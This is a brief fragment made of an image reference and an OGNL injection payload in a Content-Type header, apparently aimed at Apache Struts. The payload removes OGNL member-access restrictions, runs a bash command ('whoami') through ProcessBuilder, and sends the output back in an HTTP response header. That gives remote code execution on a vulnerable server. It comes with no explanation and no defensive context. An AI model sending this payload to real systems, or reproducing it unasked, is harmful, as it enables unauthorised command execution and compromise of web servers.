 %{ 
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS). 
(#_memberAccess? 
(#_memberAccess=#dm): 
((#container= 
#context['com.opensymphony.xwork2.ActionContext.container']). 
(#ognlUtil=#container.getInstance( 
@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()). 
(#context.setMemberAccess(#dm)))). 
(#pb=new java.lang.ProcessBuilder({'/bin/bash','-c','whoami'})). 
(#process=#pb.start()). 
(#out=@org.apache.commons.io.IOUtils@ 
toString(#process.getInputStream(),null)).
(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].  
addHeader('Warning',#out)). 
multipart/form-data 
}
Content-Type
 